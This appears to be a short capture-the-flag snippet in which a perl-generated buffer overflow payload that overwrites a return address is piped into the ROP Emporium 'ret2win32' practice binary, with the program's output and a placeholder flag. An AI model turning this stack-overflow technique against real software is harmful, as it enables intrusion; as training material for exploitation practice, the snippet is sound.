 $ echo $(perl -e 'print "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA,\x86\x04\x08"') | ./ret2win32
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}